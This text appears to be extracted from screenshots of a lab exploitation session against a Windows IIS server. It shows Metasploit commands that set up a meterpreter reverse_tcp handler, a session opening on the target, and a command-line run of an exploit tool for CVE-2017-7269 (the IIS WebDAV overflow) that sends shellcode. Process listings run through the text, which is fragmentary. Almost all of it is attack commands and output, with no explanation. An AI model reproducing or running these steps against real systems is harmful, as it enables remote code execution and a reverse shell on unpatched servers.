 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.16-dev ]
+ -- --=[ 1648 exploits - 945 auxiliary - 290 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 2638
lport => 2638
msf exploit(handler) > set lhost 192.168.223.129
lhost => 192.168.223.129
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.223.129:2638
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.223.130
[*] Meterpreter session 1 opened (192.168.223.129:2638 -> 192.168.223.130:1042)
meterpreter > getpid
Current pid: 3232
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter >
MsDtsSrvr.exe
sqlservr.exe
msmdsrv.exe
svchost.exe
ReportingServ
ServUDaemon.exe
sqlwriter.exe
vmtoolsd.exe
svchost.exe
w3wp.exe
rundll32...
dllhost.exe
lsass.exe
explorer.exe
vmtoolsd.exe
ctfmon.exe
ServUTray.exe
CPU Usage: 1.54% Commit Charge: 33.85% Proc
1152 600 K 2,264 K NT AUTHORITY\SYSTEM
1216 3,308 K 8,872 K NT AUTHORITY\SYSTEM
显示所有用户
Command Shell
21:23:26.55 Path: E:\UserProfile\Desktop
Command # CVE-2017-7269 http://192.168.223.130 -c msf.bin
Exploit for CVE-2017-7269<Microsoft IIS WebDav ScStoragePathFromUrl Overflow>.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] check length of target path...
[+] length of target path is: 19
[+] run shellcode on server....
[?] shellcode response returns error message: 操作超时
[?] check response manually....
21:25:18.48 Path: E:\UserProfile\Desktop
Command #
w3wp.exe 2524 2,928 K 6,708 K NT AUTHORITY\NETWORK SERVICE
rundll32... 3232 5,612 K 6,740 K NT AUTHORITY\NETWORK SERVICE